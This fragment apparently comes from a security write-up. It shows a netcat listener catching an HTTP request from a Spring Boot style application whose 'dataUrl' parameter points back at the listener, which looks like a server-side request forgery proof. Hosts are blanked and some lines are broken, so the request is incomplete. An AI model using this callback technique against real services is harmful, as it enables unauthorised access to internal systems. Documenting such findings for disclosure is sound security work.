 → springboot nc -nlvp 12
Listening on [0.0.0.0] (family 0, port 12)
Connection from 9956 received!
GET /cr y.do?method=getCantAndCustInfo&data=%7B%22dataset%22%3A%7
%22cant%22%3A%22111111%22%2C%22cust%22%3A%22222222%22%2C%22xComId%22%3A%2211320101%22%7D%2C%22dataU
l%22%3A%22http%3A%2F%2F %3A12%22%2C%22type%22%3A%221%22%7D HTTP/1.1
Host:
Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.5.6 (Java/1.8.0_202)
Accept-Encoding: gzip,deflate
only security